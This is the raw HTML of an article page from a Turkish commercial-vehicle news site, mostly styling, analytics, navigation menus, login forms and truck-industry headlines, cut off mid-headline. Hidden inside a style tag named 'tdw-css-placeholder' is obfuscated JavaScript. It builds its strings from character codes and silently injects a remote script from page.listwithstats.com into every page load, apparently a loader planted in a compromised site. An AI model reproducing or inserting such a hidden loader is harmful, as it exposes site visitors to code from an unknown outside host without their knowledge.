.td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/",
                    "name": "Ağır Ticari"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi/",
                    "name": "eActros’ta Mercedes-Benz Türk Kamyon AR-GE Ekibinin İmzası"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-3278 single-format-standard td-standard-pack eactrosta-mercedes-benz-turk-kamyon-ar-ge-ekibinin-imzasi global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "749";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de 